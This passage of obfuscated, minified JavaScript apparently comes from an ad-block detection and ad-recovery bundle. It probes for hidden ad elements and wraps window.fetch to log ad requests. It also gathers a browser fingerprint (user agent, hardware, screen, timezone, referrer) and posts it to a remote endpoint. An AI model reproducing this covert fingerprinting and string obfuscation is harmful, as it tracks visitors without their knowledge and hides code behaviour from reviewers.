is=ik,L=x[is(0xb03)][is(0x4d6)](),Q=x[is(0xcda)],H=is(0x323)==typeof Q;return O&&L[is(0x8ef)](),function(F,Z,k,V){const iz=is;let P;H&&(P=Z[Q],Z[Q]=F);for(const g of L){const z=F[g[iz(0xe6e)]];if(!g[iz(0x24d)]||z){if(iz(0xded)===g[iz(0xcd2)]){if(O?z[iz(0xdf1)](V,!0x1):z[iz(0x2a5)](V,!0x1))return!0x0;}else{if(k(z))return!0x0;}}}H&&(Z[Q]=P);};}function y({StyleSheet:x,Atrule:O,Rule:L,Block:Q,DeclarationList:H}){return{'Atrule':{'StyleSheet':x,'Atrule':O,'Rule':L,'Block':Q},'Rule':{'StyleSheet':x,'Atrule':O,'Rule':L,'Block':Q},'Declaration':{'StyleSheet':x,'Atrule':O,'Rule':L,'Block':Q,'DeclarationList':H}};}function T(x){const iX=ik,O=function(P){const iJ=a2j,z={};for(const J in P[iJ(0x398)])if(R[iJ(0xeda)](P[iJ(0x398)],J)){const X=P[iJ(0x398)][J];if(!X[iJ(0x1f2)])throw new Error(iJ(0x6ec)+J+iJ(0x7fa));z[J]=W(0x0,X);}return z;}(x),L={},Q={},H=Symbol(iX(0x93e)),F=Symbol(iX(0xa01));for(const P in O)R[iX(0xeda)](O,P)&&null!==O[P]&&(L[P]=m(O[P],!0x1),Q[P]=m(O[P],!0x0));const Z=y(L),k=y(Q),V=function(z,J){const iq=iX;function X(M,b,w){const iY=a2j,S=Y[iY(0xeda)](U,M,b,w);return S===H||S!==F&&(!(!D[iY(0x4a8)](M[iY(0xcd2)])||!D[M[iY(0xcd2)]](M,U,X,N))||q[iY(0xeda)](U,M,b,w)===H);}let Y=B,q=B,D=L,N=(M,b,w,S)=>M||X(b,w,S);const U={'break':H,'skip':F,'root':z,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(iq(0x7ff)==typeof J)Y=J;else{if(J&&(Y=C(J[iq(0xbaa)]),q=C(J[iq(0x4b0)]),J[iq(0x8ef)]&&(D=Q),J[iq(0x778)])){if(Z[iq(0x4a8)](J[iq(0x778)]))D=J[iq(0x8ef)]?k[J[iq(0x778)]]:Z[J[iq(0x778)]];else{if(!O[iq(0x4a8)](J[iq(0x778)]))throw new Error(iq(0xd60)+J[iq(0x778)]+iq(0x96e)+Object[iq(0x7e5)](O)[iq(0xc05)]()[iq(0xe04)](',\x20')+')');}Y=v(Y,J[iq(0x778)]),q=v(q,J[iq(0x778)]);}}if(Y===B&&q===B)throw new Error(iq(0x74a));X(z);};return V[iX(0xb3c)]=H,V[iX(0xf7c)]=F,V[iX(0x7f8)]=function(z,J){let X=null;return V(z,function(Y,q,D){const iD=a2j;if(J[iD(0xeda)](this,Y,q,D))return X=Y,H;}),X;},V[iX(0xcc3)]=function(z,J){let X=null;return V(z,{'reverse':!0x0,'enter'(Y,q,D){const ic=a2j;if(J[ic(0xeda)](this,Y,q,D))return X=Y,H;}}),X;},V[iX(0x4b9)]=function(z,J){const X=[];return V(z,function(Y,q,D){const iN=a2j;J[iN(0xeda)](this,Y,q,D)&&X[iN(0xd74)](Y);}),X;},V;}}},j={};function a(E){const ip=a2j;var I=j[E];if(void 0x0!==I)return I[ip(0x3f9)];var K=j[E]={'exports':{}};return r[E](K,K[ip(0x3f9)],a),K[ip(0x3f9)];}a['d']=(E,I)=>{const io=a2j;for(var K in I)a['o'](I,K)&&!a['o'](E,K)&&Object[io(0xa69)](E,K,{'enumerable':!0x0,'get':I[K]});},a['g']=(function(){const iU=a2j;if(iU(0x71f)==typeof globalThis)return globalThis;try{return this||new Function(iU(0x558))();}catch(n){if(iU(0x71f)==typeof window)return window;}}()),a['o']=(n,E)=>Object[iM(0xeb4)][iM(0x4a8)][iM(0xeda)](n,E),a['r']=n=>{const ih=iM;ih(0x158)!=typeof Symbol&&Symbol[ih(0x79e)]&&Object[ih(0xa69)](n,Symbol[ih(0x79e)],{'value':ih(0x7d2)}),Object[ih(0xa69)](n,ih(0xa90),{'value':!0x0});};var A={};((()=>{'use strict';const xA=iM;var r0=a(0x6f7),r1=a(0x23b5),r2=a(0x4c5),r3=a(0x18f7),r4=a(0x1d7d);async function r5(aJ,aX){const ib=a2j;try{const aY=ib(0xb2c)[ib(0x52b)](Date[ib(0xd12)](),'_')[ib(0x52b)](r3['A'][ib(0xcff)](0x6,0xa));try{window[ib(0xa75)]=window[ib(0xa75)]||{},window[ib(0xa75)][ib(0x318)]=window[ib(0xa75)][ib(0x318)]||[],window[ib(0xa75)][ib(0x318)][ib(0xd74)](()=>{const id=ib;try{var aq,aD,ac,aN,ap;const ao=null===(aq=(aD=window[id(0xa75)])[id(0xcf8)])||void 0x0===aq?void 0x0:aq[id(0xeda)](aD);if(!ao)return;const aU=[];let aM=null,af=0x0;function ah(aw){const iw=id;try{var aS,aG;return{'divId':null==aw||null===(aS=aw[iw(0x375)])||void 0x0===aS?void 0x0:aS[iw(0xeda)](aw),'path':null==aw||null===(aG=aw[iw(0x4df)])||void 0x0===aG?void 0x0:aG[iw(0xeda)](aw)};}catch(A0){return;}}function ab(){const iS=id;if(null!==aM)return;const aw=Date[iS(0xd12)](),aS=Math[iS(0xd6d)](0x0,0x7d0-(aw-af));aM=window[iS(0xe9c)](async()=>{const iG=iS,aG=aU[iG(0xcdc)](0x0,aU[iG(0x311)]);if(aM=null,aG[iG(0x311)]){af=Date[iG(0xd12)]();try{const A0=aG[iG(0xe64)](A1=>{const x0=iG;var A2,A3,A4,A5,A6,A7,A8,A9,Ar;return{'run_id':aY,'domain':location[x0(0x5aa)],'url':location[x0(0x9e6)],'timestamp':new Date()[x0(0x4c3)](),'is_adblock':aX,'event_type':A1[x0(0x789)],'client_ts':A1['ts'],'slot_div_id':null===(A2=A1[x0(0x675)])||void 0x0===A2?void 0x0:A2[x0(0x2fc)],'slot_path':null===(A3=A1[x0(0x675)])||void 0x0===A3?void 0x0:A3[x0(0x971)],'is_empty':null!==(A4=A1[x0(0x9c0)])&&void 0x0!==A4?A4:null,'size':null!=A1[x0(0xc00)]?((()=>{const x1=x0;try{return JSON[x1(0x3ad)](A1[x1(0xc00)]);}catch(Aj){return String(A1[x1(0xc00)]);}})()):null,'line_item_id':null!==(A5=A1[x0(0x6eb)])&&void 0x0!==A5?A5:null,'creative_id':null!==(A6=A1[x0(0x912)])&&void 0x0!==A6?A6:null,'advertiser_id':null!==(A7=A1[x0(0xaf1)])&&void 0x0!==A7?A7:null,'service_name':null!==(A8=A1[x0(0x384)])&&void 0x0!==A8?A8:null,'fetch_params':null!==(A9=A1[x0(0xc14)])&&void 0x0!==A9?A9:[],'gpt_fetch_slots':null!==(Ar=A1[x0(0xf25)])&&void 0x0!==Ar?Ar:[]};});await r6(aJ,iG(0x813),A0);}catch(A1){}}},aS);}function ad(aw){const x2=id;try{aU[x2(0xd74)](aw),ab();}catch(aS){}}if(aX){const aw=window[id(0xf15)];window[id(0xf15)]=function(){const x3=id;for(var aS=arguments[x3(0x311)],aG=new Array(aS),A0=0x0;A0<aS;A0++)aG[A0]=arguments[A0];const A1=(0x0,r0['Xz'])(aG[0x0]);let A2=!0x1;try{if((0x0,r0['EW'])(A1[x3(0x9e6)])){const A4=(0x0,r0['sH'])(A1[x3(0x9e6)])[x3(0xbf3)],A5=new URL(A4);A5&&x3(0x742)===A5[x3(0xb68)]&&(A2=!0x0);}else A2=x3(0x742)===A1[x3(0xb68)];}catch(A6){r4['A'][x3(0x8ed)](x3(0x325),A1);}if(!A2)return aw[x3(0xd14)](this,aG);const A3=(A7,A8)=>{const x4=x3;try{const A9=A7[x4(0xa66)](',')[x4(0xe64)](AA=>AA[x4(0xc6e)]()),Ar=A8[x4(0xa66)](',')[x4(0xe64)](AA=>AA[x4(0xc6e)]()),Aj=AA=>AA[x4(0xa66)]('/')[x4(0x4d6)](0x1)[x4(0xe64)](An=>parseInt(An,0xa)),Aa=AA=>'/'+AA[x4(0xe64)](An=>An<0x0||An>=A9[x4(0x311)]?'':A9[An])[x4(0xe04)]('/')[x4(0x6dc)](':',',');return Ar[x4(0xe64)](Aj)[x4(0xe64)](Aa);}catch(AA){return[];}};return aw[x3(0xd14)](this,aG)[x3(0xc4c)](A7=>(A7[x3(0x2c0)]()[x3(0x33c)]()[x3(0xc4c)](A8=>{const x5=x3;var A9,Ar;ad({'event_type':x5(0xd48),'ts':new Date()[x5(0x4c3)](),'fetchParams':[{'key':x5(0x420),'value':A1[x5(0x760)]()},{'key':x5(0xd4a),'value':(0x0,r0['EW'])(A1[x5(0x9e6)])?(0x0,r0['sH'])(A1[x5(0x9e6)])[x5(0xbf3)]:A1[x5(0x760)]()},{'key':x5(0x56f),'value':A7[x5(0x56f)][x5(0x760)]()},{'key':x5(0x621),'value':A8[x5(0x4d6)](0x0,0x3e8)}],'gptFetchSlots':A3(null!==(A9=A1[x5(0x275)][x5(0xeee)](x5(0xc38)))&&void 0x0!==A9?A9:'',null!==(Ar=A1[x5(0x275)][x5(0xeee)](x5(0x161)))&&void 0x0!==Ar?Ar:'')});}),A7),A7=>{const x6=x3;var A8,A9;return ad({'event_type':x6(0xd48),'ts':new Date()[x6(0x4c3)](),'fetchParams':[{'key':x6(0x420),'value':A1[x6(0x760)]()},{'key':x6(0xd4a),'value':(0x0,r0['EW'])(A1[x6(0x9e6)])?(0x0,r0['sH'])(A1[x6(0x9e6)])[x6(0xbf3)]:A1[x6(0x760)]()},{'key':x6(0x56f),'value':x6(0x8ed)},{'key':x6(0x8ed),'value':A7[x6(0x760)]()}],'gptFetchSlots':A3(null!==(A8=A1[x6(0x275)][x6(0xeee)](x6(0xc38)))&&void 0x0!==A8?A8:'',null!==(A9=A1[x6(0x275)][x6(0xeee)](x6(0x161)))&&void 0x0!==A9?A9:'')}),Promise[x6(0xe5f)](A7);});};}null===(ac=ao[id(0x10a)])||void 0x0===ac||ac[id(0xeda)](ao,id(0xc07),aS=>{const x7=id;try{ad({'event_type':x7(0xc07),'ts':new Date()[x7(0x4c3)](),'slot':ah(null==aS?void 0x0:aS[x7(0x675)]),'size':null==aS?void 0x0:aS[x7(0xc00)],'serviceName':null==aS?void 0x0:aS[x7(0x384)]});}catch(aG){}}),null===(aN=ao[id(0x10a)])||void 0x0===aN||aN[id(0xeda)](ao,id(0x48a),aS=>{const x8=id;try{ad({'event_type':x8(0x48a),'ts':new Date()[x8(0x4c3)](),'slot':ah(null==aS?void 0x0:aS[x8(0x675)]),'size':null==aS?void 0x0:aS[x8(0xc00)],'lineItemId':null==aS?void 0x0:aS[x8(0x6eb)],'advertiserId':null==aS?void 0x0:aS[x8(0xaf1)],'creativeId':null==aS?void 0x0:aS[x8(0x912)],'serviceName':null==aS?void 0x0:aS[x8(0x384)]});}catch(aG){}}),null===(ap=ao[id(0x10a)])||void 0x0===ap||ap[id(0xeda)](ao,id(0xba9),aS=>{const x9=id;try{ad({'event_type':x9(0xba9),'ts':new Date()[x9(0x4c3)](),'slot':ah(null==aS?void 0x0:aS[x9(0x675)]),'isEmpty':null==aS?void 0x0:aS[x9(0x9c0)],'size':null==aS?void 0x0:aS[x9(0xc00)],'lineItemId':null==aS?void 0x0:aS[x9(0x6eb)],'creativeId':null==aS?void 0x0:aS[x9(0x912)],'serviceName':null==aS?void 0x0:aS[x9(0x384)]});}catch(aG){}});}catch(aS){}});}catch(aq){}((async()=>{const xr=ib;await r6(aJ,xr(0x121),{'run_id':aY,'type':xr(0x4da),'domain':location[xr(0x5aa)],'timestamp':new Date()[xr(0x4c3)](),'url':location[xr(0x9e6)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':aX,'client':r7(),'admiral':[]});})());}catch(aD){r4['A'][ib(0x28d)](ib(0xfa6),aD);}}async function r6(aJ,aX,aY){const xj=a2j;try{const aq=r1['A'][xj(0xacc)]+xj(0x41f)[xj(0x52b)](aX),aD=(0x0,r0['Wq'])({'protectUrlContext':aJ,'url':aq,'kind':r0['MN'][xj(0x46b)],'endpoint':r1['A'][xj(0xacc)]});await fetch(aD,{'method':xj(0x8b1),'headers':{'Content-Type':xj(0xa48)},'body':JSON[xj(0x3ad)](aY),'keepalive':!0x0});}catch(ac){}}function r7(){const xa=a2j;try{const aJ=window[xa(0x9f6)],aX=navigator;return{'user_agent':navigator[xa(0xbd3)],'language':navigator[xa(0x8f5)],'languages':navigator[xa(0x79a)],'platform':navigator[xa(0x436)],'hardware_concurrency':null==aX?void 0x0:aX[xa(0x493)],'device_memory':null==aX?void 0x0:aX[xa(0x880)],'screen':{'width':screen[xa(0x216)],'height':screen[xa(0x81a)],'pixel_ratio':window[xa(0x139)]},'viewport':aJ?{'width':aJ[xa(0x216)],'height':aJ[xa(0x81a)],'scale':aJ[xa(0x4b4)]}:void 0x0,'timezone':Intl[xa(0x989)]()[xa(0xebe)]()[xa(0xae3)],'url':location[xa(0x9e6)],'referrer':document[xa(0xbc3)]};}catch(aY){return{'user_agent':navigator[xa(0xbd3)]};}}var r8=a(0x1fae),r9=a(0x261a);const rr=aJ=>r9['A'][xA(0xeee)]()[xA(0x5ef)][xA(0xeda)](aJ[xA(0xdbe)](),/\-[a-z]/g,aX=>aX[0x1][xA(0x48c)]()),rj=aJ=>r9['A'][xA(0xeee)]()[xA(0x5ef)][xA(0xeda)](aJ,/[A-Z]/g,aX=>'-'[xA(0x52b)](aX[xA(0xdbe)]()));var ra=a(0x2125),rA=a(0x14a1),rn=a(0x1974);class rE{static[xA(0x2fd)](aJ){const xn=xA;return!!(aJ&&aJ instanceof Element)&&xn(0xa20)===window[xn(0x507)](aJ)[xn(0xb8e)];}static[xA(0x2f1)](aJ){const xE=xA;return!!(aJ&&aJ instanceof Element)&&xE(0xfbb)===window[xE(0x507)](aJ)[xE(0x492)];}static[xA(0x70b)](aJ){const xI=xA;if(!(aJ&&aJ instanceof Element))return!0x1;let aX=!0x1;const aY=r9['A'][xI(0xeee)](window)[xI(0x780)][xI(0xeee)][xI(0xeda)](aJ)[xI(0xb8e)],aq=window[xI(0x507)](aJ);return xI(0xa20)===aq[xI(0xb8e)]&&(r9['A'][xI(0xeee)](window)[xI(0x780)][xI(0xeee)][xI(0xeda)](aJ)[xI(0xb8e)]=xI(0x3e2),xI(0xa20)===aq[xI(0xb8e)]&&(aX=!0x0)),''===aY?r9['A'][xI(0xeee)](window)[xI(0x780)][xI(0xeee)][xI(0xeda)](aJ)[xI(0x91a)](xI(0xb8e)):r9['A'][xI(0xeee)](window)[xI(0x780)][xI(0xeee)][xI(0xeda)](aJ)[xI(0xb8e)]=aY,aX;}static[xA(0x264)](aJ){const xK=xA;let aX=aJ[xK(0x8ad)];for(;aX;){if(this[xK(0x2fd)](aX))return!0x0;aX=aX[xK(0x8ad)];}return!0x1;}static async[xA(0xe47)](aJ){const xR=xA;return aJ instanceof HTMLIFrameElement?await this[xR(0x14f)](aJ):aJ instanceof Element&&this[xR(0xdf2)](aJ);}static async[xA(0x14f)](aJ){const xB=xA,aX=new rI(aJ);return await aX[xB(0x362)]();}static[xA(0xdf2)](aJ){const xC=xA;if(!aJ||!document[xC(0x513)](aJ))return!0x1;if(this[xC(0x70b)](aJ))return r4['A'][xC(0x28d)](xC(0xa60)),!0x1;const aX=aJ[xC(0x99a)]();return!(aX['x']+window[xC(0xafa)]+aX[xC(0x216)]<-0x1f4&&(r4['A'][xC(0x28d)](xC(0xa42)),r4['A'][xC(0x28d)](xC(0xfba)[xC(0x52b)](aX['x'],xC(0xc70))[xC(0x52b)](aX['y'],xC(0x56d))[xC(0x52b)](window[xC(0xafa)],xC(0x5f0))[xC(0x52b)](window[xC(0x413)],xC(0x1ca))[xC(0x52b)](aX[xC(0x216)],xC(0x1e2))[xC(0x52b)](aX[xC(0x81a)])),0x1));}static[xA(0x35f)](aJ){const xW=xA;return(function(){const xv=a2j,aX=window[xv(0x507)](aJ);return xv(0x90d)===aJ[xv(0x8e3)][xv(0xdbe)]()||!(xv(0x43b)!==aJ[xv(0x8e3)][xv(0xdbe)]()||!(aJ[xv(0xf1b)]||aX[xv(0xc17)]&&xv(0xa20)!==aX[xv(0xc17)]))||!(xv(0x765)!==aJ[xv(0x8e3)][xv(0xdbe)]()||!aX[xv(0xc17)]||xv(0xa20)===aX[xv(0xc17)])||'a'===aJ[xv(0x8e3)][xv(0xdbe)]();}())&&this[xW(0x362)](aJ);}static[xA(0x362)](aJ){const xt=xA,aX=window[xt(0x507)](aJ);if(xt(0xa20)===aX[xt(0xb8e)])return!0x1;if(xt(0xb56)!==aX[xt(0x492)])return!0x1;if(parseFloat(aX[xt(0x472)])<0.2)return!0x1;if(aJ[xt(0xb7c)]<0xa||aJ[xt(0x59c)]<0xa)return!0x1;let aY=aJ[xt(0x13f)];for(;aY;){if(this[xt(0x70b)](aY))return!0x1;aY=aY[xt(0x13f)];}return!0x0;}static async[xA(0xc24)](aJ){const xm=xA;for(const aY of Array[xm(0xa6a)](aJ[xm(0x8cc)](xm(0x43b))))if(rE[xm(0x35f)](aY))return!0x0;for(const aq of Array[xm(0xa6a)](aJ[xm(0x8cc)](xm(0x90d))))if(rE[xm(0x35f)](aq))return!0x0;for(const aD of Array[xm(0xa6a)](aJ[xm(0x8cc)](xm(0x765))))if(rE[xm(0x35f)](aD))return!0x0;for(const ac of Array[xm(0xa6a)](aJ[xm(0x8cc)]('a')))if(rE[xm(0x35f)](ac))return!0x0;const aX=[];for(const aN of Array[xm(0xa6a)](aJ[xm(0x8cc)](xm(0x5ca)))){const ap=new rI(aN);aX[xm(0xd74)](ap[xm(0x362)]());}return(await Promise[xm(0x4bc)](aX))[xm(0x411)](ao=>!0x0===ao);}static[xA(0xcc5)](aJ){const xy=xA;rI[xy(0x802)](aJ);}}class rI{constructor(aJ){const xT=xA;this[xT(0x5ca)]=aJ,(0x0,ra['A'])(this,xT(0x20a),void 0x0),(0x0,ra['A'])(this,xT(0xe37),!0x1),(0x0,ra['A'])(this,xT(0x245),0x0);}[xA(0x362)](){return(0x0,rn['c'])(aJ=>{const xi=a2j;if(!rE[xi(0x362)](this[xi(0x5ca)]))return aJ(!0x1);this[xi(0x245)]&&window[xi(0xa5d)](this[xi(0x245)]),this[xi(0x245)]=r9['A'][xi(0xeee)](window)[xi(0x98a)][xi(0xeda)](window,()=>{const xx=xi;if(this[xx(0xe37)])return void window[xx(0xa5d)](this[xx(0x245)]);if(!this[xx(0x5ca)]||!r9['A'][xx(0xeee)]()[xx(0x471)][xx(0xeee)][xx(0xeda)](this[xx(0x5ca)]))return window[xx(0xa5d)](this[xx(0x245)]),aJ(!0x1);this[xx(0x20a)]=new MessageChannel(),this[xx(0x20a)][xx(0xcd3)][xx(0x970)]=aY=>{const xO=xx,aq=r9['A'][xO(0xeee)]()[xO(0x4ca)][xO(0xeee)][xO(0xeda)](aY);if(xO(0x323)==typeof aq&&(0x0,rA['_'])(aq)){this[xO(0xe37)]=!0x0;const aD=(0x0,rA['ks'])(aq);aD===rI[xO(0x6e5)]?aJ(!0x0):aD===rI[xO(0x687)]&&aJ(!0x1);}};const aX=(0x0,rA['md'])(rI[xx(0x396)]);r9['A'][xx(0xeee)]()[xx(0x471)][xx(0xeee)][xx(0xeda)](this[xx(0x5ca)])[xx(0x905)](aX,'*',[this[xx(0x20a)][xx(0x2a6)]]);},0xc8),r9['A'][xi(0xeee)](window)[xi(0x498)][xi(0xeda)](window,()=>{const xL=xi;this[xL(0xe37)]||(window[xL(0xa5d)](this[xL(0x245)]),aJ(!0x1));},0xbb8);});}[xA(0xe03)](){const xu=xA;this[xu(0x245)]&&window[xu(0xa5d)](this[xu(0x245)]),this[xu(0x20a)][xu(0xcd3)][xu(0x970)]=null,this[xu(0x20a)][xu(0x2a6)][xu(0x970)]=null;}static[xA(0x802)](aJ){const xl=xA;r9['A'][xl(0xeee)](aJ)[xl(0xa49)][xl(0xeda)](aJ,xl(0x8af),async aX=>{const xQ=xl,aY=r9['A'][xQ(0xeee)]()[xQ(0x4ca)][xQ(0xeee)][xQ(0xeda)](aX);if(xQ(0x323)!=typeof aY||!(0x0,rA['_'])(aY))return;const aq=(0x0,rA['ks'])(aY);if(aq!==this[xQ(0x396)]&&aq!==this[xQ(0x47a)])return;const aD=aX[xQ(0xb78)][0x0];aD[xQ(0x905)]((0x0,rA['md'])(rI[xQ(0x835)]));const ac=await rE[xQ(0xc24)](aJ[xQ(0xf29)])?rI[xQ(0x6e5)]:rI[xQ(0x687)];aD[xQ(0x905)]((0x0,rA['md'])(ac));});}}(0x0,ra['A'])(rI,xA(0x396),xA(0x18d)),(0x0,ra['A'])(rI,xA(0x47a),xA(0x73e)),(0x0,ra['A'])(rI,xA(0x835),xA(0xb9b)),(0x0,ra['A'])(rI,xA(0x6e5),xA(0xf93)),(0x0,ra['A'])(rI,xA(0x687),xA(0x2ae));var rK=a(0x190b),rR=a(0x758),rB=a(0xff7),rC=a(0x215e),rv=a(0x1ce9);const rW=async aJ=>(0x0,rn['c'])(aX=>setTimeout(aX,aJ));function rm(aJ){const xH=xA,aX=xH(0xba2)[xH(0x52b)](aJ,'\x27'),aY=/^\s*([a-z-]*)(.*)$/i[xH(0xf8c)](aJ);if(!aY)throw new Error(aX);const aq=aY[0x1]||void 0x0,aD=[],ac=/([.:#][\w-]+|\[.+?\])/gi;let aN=null;for(;null!==(aN=ac[xH(0xf8c)](aY[0x2]));){const aU=aN[0x0];switch(aU[0x0]){case'.':aD[xH(0xd74)]({'name':xH(0x3b4),'value':aU[xH(0x4d6)](0x1)});break;case'#':aD[xH(0xd74)]({'name':'id','value':aU[xH(0x4d6)](0x1)});break;case'[':{const aM=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[xH(0xf8c)](aU);if(!aM)return;var ap,ao;aD[xH(0xd74)]({'name':aM[0x1],'value':null!==(ap=null!==(ao=aM[0x4])&&void 0x0!==ao?ao:aM[0x5])&&void 0x0!==ap?ap:''});break;}default:return;}}return{'tag':aq,'attributes':aD};}const ry={'randomUUID':xA(0x158)!=typeof crypto&&crypto[xA(0x210)]&&crypto[xA(0x210)][xA(0xe84)](crypto)};let rT;const ri=new Uint8Array(0x10);function rx(){const xe=xA;if(!rT){if(xe(0x158)==typeof crypto||!crypto[xe(0x7c6)])throw new Error(xe(0xd10));rT=crypto[xe(0x7c6)][xe(0xe84)](crypto);}return rT(ri);}const rO=[];for(let aJ=0x0;aJ<0x100;++aJ)rO[xA(0xd74)]((aJ+0x100)[xA(0x760)](0x10)[xA(0x4d6)](0x1));const rL=function(aX,aY,aq){const xF=xA;if(ry[xF(0x210)]&&!aY&&!aX)return ry[xF(0x210)]();const aD=(aX=aX||{})[xF(0xf13)]||(aX[xF(0x615)]||rx)();if(aD[0x6]=0xf&aD[0x6]|0x40,aD[0x8]=0x3f&aD[0x8]|0x80,aY){aq=aq||0x0;for(let ac=0x0;ac<0x10;++ac)aY[aq+ac]=aD[ac];return aY;}return function(aN,ap=0x0){const xZ=xF;return(rO[aN[ap+0x0]]+rO[aN[ap+0x1]]+rO[aN[ap+0x2]]+rO[aN[ap+0x3]]+'-'+rO[aN[ap+0x4]]+rO[aN[ap+0x5]]+'-'+rO[aN[ap+0x6]]+rO[aN[ap+0x7]]+'-'+rO[aN[ap+0x8]]+rO[aN[ap+0x9]]+'-'+rO[aN[ap+0xa]]+rO[aN[ap+0xb]]+rO[aN[ap+0xc]]+rO[aN[ap+0xd]]+rO[aN[ap+0xe]]+rO[aN[ap+0xf]])[xZ(0xdbe)]();}(aD);},ru=aX=>{const xk=xA;if(Object[xk(0xd76)])return Object[xk(0xd76)](aX);{const aY={};return aX[xk(0x834)]((aq,aD)=>aY[aD]=aq),aY;}};var rl=a(0x848);let rQ=!0x1,rH=[],rF=!0x0,rZ=0x1,rk='';function rV(){const xV=xA;if(rk)return rk;try{rk=document[xV(0x814)][xV(0x438)](xV(0xbcc))||xV(0xa20);}catch(aX){}return rk;}let rP='',rg=!0x1;async function rs(aX,aY,aq,aD){const xJ=xA;var ac;if(rF&&aY&&async function(aN){const xz=a2j,ap=await async function(ao){const xs=a2j;await(0x0,rn['c'])(async ad=>{const xP=a2j;for(document[xP(0x621)]&&ad();!document[xP(0x621)];)await rW(0x64);ad();});const aU=await async function(ad){const xg=a2j,aw=(0x0,r0['Wq'])({'protectUrlContext':'v7'===ad[xg(0x422)]||'v8'===ad[xg(0x422)]?{'version':ad[xg(0x422)],'originalHostname':ad[xg(0x462)],'bidder':void 0x0,'randomize':!0x0}:ad,'url':''[xg(0x52b)](r1['A'][xg(0xacc)],xg(0x7ae)),'endpoint':r1['A'][xg(0xacc)]}),aS=await fetch(aw);if(0xc8!==aS[xg(0x56f)])return[];const aG=await aS[xg(0x33c)](),A0=rK['A'][xg(0x1f9)](aG);return JSON[xg(0x588)](A0);}(ao),aM=[],af=document[xs(0x879)](xs(0x765));af[xs(0xbcd)][xs(0x93b)](xs(0xb8e),xs(0xa20));const ah=[];for(const ad of aU){const aw=ad[xs(0x585)][xs(0xe64)](rm)[xs(0xe0d)](aG=>void 0x0!==aG),aS=[];for(const aG of aw){var ab;const A0=null!==(ab=aG[xs(0x6c4)])&&void 0x0!==ab?ab:xs(0x765),A1=document[xs(0x879)](A0);for(const A3 of aG[xs(0xbec)])A1[xs(0x5af)](A3[xs(0xe6e)],A3[xs(0x782)]);A1[xs(0xbcd)][xs(0x93b)](xs(0xb8e),xs(0x3e2)),A1[xs(0xbcd)][xs(0x93b)](xs(0x492),xs(0xb56));const A2=document[xs(0x879)](xs(0x765));A2[xs(0x2bb)](A1),af[xs(0x2bb)](A2),aS[xs(0xd74)]({'element':A1,'selector':aG,'blocked':!0x1});}ah[xs(0xd74)]({'id':ad['id'],'probes':aS});}document[xs(0x621)][xs(0x2bb)](af),await rW(0xa);for(const {id:A4,probes:A5}of ah){for(const A6 of A5)xs(0xa20)===window[xs(0x507)](A6[xs(0xa39)])[xs(0xb8e)]&&(A6[xs(0xa52)]=!0x0);A5[xs(0xe0d)](A7=>A7[xs(0xa52)])[xs(0x311)]/A5[xs(0x311)]>=0.6&&aM[xs(0xd74)](A4);}return af[xs(0x149)](),aM;}(aN);rX(aN,xz(0x8e8),new Map([[xz(0xa62),ap[xz(0xe04)](',')]])),await rD(aN);}(aX),rX(aX,xJ(0x364),new Map([[xJ(0xa07),r1['A'][xJ(0x88d)]],[xJ(0xd42),aY?xJ(0xb35):xJ(0x1e8)],[xJ(0xcc1),aq?xJ(0xb35):xJ(0x1e8)],[xJ(0x70d),null!==(ac=r2['A'][xJ(0xeee)](xJ(0x70d)))&&void 0x0!==ac?ac:''],[xJ(0x1ff),window[xJ(0xe68)]?xJ(0xb35):xJ(0x1e8)],[xJ(0x94b),aY?String((0x0,rB['Ki'])()):xJ(0xb20)]])),await rD(aX),aD&&!rg){rg=!0x0;const aN=window[xJ(0x90e)][xJ(0x3f1)][xJ(0x87b)](xJ(0x510))||window[xJ(0x90e)][xJ(0x3f1)][xJ(0x87b)](xJ(0xc6d));let ap=rz(aN);window[xJ(0xa00)](()=>{const ao=rz(aN);ap!==ao&&(ap=ao,rs(aX,aY,aq,aD));},0x64);}}function rz(aX){const xX=xA,aY=window[xX(0x90e)][xX(0x9e6)][xX(0xa66)]('#')[0x0];return aX?aY[xX(0xa66)]('?')[0x0]:aY;}async function rJ(aX,aY){const xY=xA;rX(aX,xY(0x9b6),new Map([[xY(0xa07),r1['A'][xY(0x88d)]],...aY]));}function rX(aX,aY,aq){const xq=xA;rp(aq);const aD=rV();if(aD&&aq[xq(0x8be)](xq(0xbcc),aD),r4['A'][xq(0x28d)](xq(0x36c)[xq(0x52b)](aY,')'),ru(aq)),rv['A'][xq(0x406)]())return rY(aY,aq);rq(aX,aY,aq);}const rY=(aX,aY)=>{const xD=xA;let aq=window;for(;aq!==aq[xD(0x576)][xD(0x331)];)aq=aq[xD(0x576)][xD(0x331)],aq[xD(0x905)]({'as_key':xD(0xfa2),'event':aX,'params':aY},'*');},rq=(aX,aY,aq)=>{const xc=xA;var aD;aq[xc(0x8be)](xc(0x786),rZ[xc(0x760)]()),rH[xc(0xd74)]({'name':aY,'params':ru(aq)}),rQ||(rQ=!0x0,aD=async()=>{rQ=!0x1,await rD(aX);},r9['A'][xc(0xeee)](window)[xc(0xdec)]?r9['A'][xc(0xeee)](window)[xc(0xdec)][xc(0xeda)](window,aD):r9['A'][xc(0xeee)](window)[xc(0x498)][xc(0xeda)](window,aD,0x64));};async function rD(aX){const xN=xA,aY=rH;if(rH=[],0x0===aY[xN(0x311)])return;if(r1['A'][xN(0x28d)])return;if(!rF)return;const aq=await(0x0,rl['C8'])(aX,r1['A'][xN(0xacc)])?(0x0,rl['XV'])(r1['A'][xN(0xacc)],0x0):r1['A'][xN(0xacc)],aD=aq+xN(0x4cd)[xN(0x52b)](location[xN(0x5aa)]),ac=rK['A'][xN(0x64e)](JSON[xN(0x3ad)](aY));await rR['G'][xN(0xbc8)](xN(0x8b1),(0x0,r0['Wq'])({'protectUrlContext':'v7'===aX[xN(0x422)]||'v8'===aX[xN(0x422)]?{'version':aX[xN(0x422)],'originalHostname':aX[xN(0x462)],'bidder':void 0x0,'randomize':!0x0}:aX,'url':aD,'endpoint':aq}),ac);}async function rc(aX,aY,aq){const xp=xA;let aD=arguments[xp(0x311)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;aq[xp(0x8be)](xp(0x786),aD[xp(0x760)]()),rp(aq),r4['A'][xp(0x28d)](xp(0x36c)[xp(0x52b)](aY,')'),ru(aq));const 